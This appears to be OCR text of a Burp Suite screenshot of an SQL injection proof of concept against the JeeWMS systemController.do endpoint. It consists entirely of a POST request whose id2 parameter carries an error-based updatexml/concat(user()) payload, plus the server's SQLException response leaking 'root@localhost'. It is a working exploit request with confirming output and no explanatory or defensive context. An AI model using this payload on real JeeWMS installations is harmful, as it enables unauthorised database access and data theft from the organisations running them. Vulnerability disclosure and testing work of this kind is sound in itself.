 Request
Pretty Raw Hex
\n
1 POST /jeewms/systemController.do
HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=093BDB6C9E298905D25C65DE49C2A5C4;
JEECGINDEXSTYLE=ace; ZINDEXNUMBER=1990
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 75
6
7 diffDataVersion=1&id1=1&id2=1' and
updatexml(1,concat('~',user(),'~'),1)='1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache
4 Cache-Control: no-store
5 Content-Language: zh-CN
6 Content-Type: text/html;charset=UTF-8
7 Date: Wed, 29 Oct 2025 02:47:47 GMT
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Pragma: no-cache
10 Server: Apache-Coyote/1.1
11 Content-Length: 8517
12
13
14 <html>
15 <head>
16 <title>
Exception!
</title>
17 </head>
18 <body>
19
20 <H2>
错误异常: SQLException
</H2>
21 <hr />
22 <P>
错误描述：
</P>
23 XPATH syntax error: '~root@localhost~'
24 <P>
错误信息：
</P>
25 java.sql.SQLException: XPATH syntax error:
'~root@localhost~'
26 at
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:1
078)
27 at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:4237)
28 at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:4169)
29 at com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:2617)
30 at
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2778)
Search...
0 matches